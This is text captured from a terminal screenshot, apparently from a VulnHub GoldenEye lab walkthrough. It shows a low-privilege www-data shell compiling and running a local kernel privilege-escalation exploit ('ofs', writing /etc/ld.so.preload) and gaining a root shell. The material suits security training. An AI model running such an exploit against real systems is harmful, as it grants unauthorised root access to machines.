 1 2 3
Netcat
File Actions Edit View Help
IP Nmap Netcat ronny@kali: ~/VulHub/GoldenEye/payload
www-data@ubuntu:/tmp$ ls
exploit.c tinyspellG2i1PI vmware-root
www-data@ubuntu:/tmp$ cc exploit.c -o ofs
exploit.c:94:1: warning: control may reach end of non-void function [-Wreturn-type]
}
^
exploit.c:106:12: warning: implicit declaration of function 'unshare' is invalid in C99
[-Wimplicit-function-declaration]
if(unshare(CLONE_NEWUSER) != 0)
^
exploit.c:111:17: warning: implicit declaration of function 'clone' is invalid in C99
[-Wimplicit-function-declaration]
clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
^
exploit.c:117:13: warning: implicit declaration of function 'waitpid' is invalid in C99
[-Wimplicit-function-declaration]
waitpid(pid, &status, 0);
^
exploit.c:127:5: warning: implicit declaration of function 'wait' is invalid in C99
[-Wimplicit-function-declaration]
wait(NULL);
^
5 warnings generated.
www-data@ubuntu:/tmp$ chmod +x ofs
www-data@ubuntu:/tmp$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# whoami
root
#